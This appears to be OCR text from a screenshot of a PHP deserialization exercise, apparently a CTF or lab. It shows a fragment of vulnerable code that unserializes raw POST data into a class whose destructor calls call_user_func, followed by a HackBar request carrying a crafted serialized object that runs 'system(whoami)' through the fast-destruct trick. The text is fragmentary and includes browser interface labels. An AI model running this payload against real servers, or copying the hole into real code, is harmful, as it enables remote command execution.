 public $args;
public function __destruct()
{
call_user_func($this->func, $this->args);
}
}
$a = @unserialize($_POST['data']);
throw new Exception("Hacker");
?> v1per3\rdj
Fatal error: Uncaught Exception: Hacker in D:\phpstudy_pro\WWW\fastdes.php:16 Stack trace: #0 {main} thrown in D:\phpstudy_pro\WWW\fastdes.php on line 16
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost:8081/fastdes.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
data=O:5:"Clazz":2:{s:4:"func";s:6:"system";s:4:"args";s:6:"whoami";1}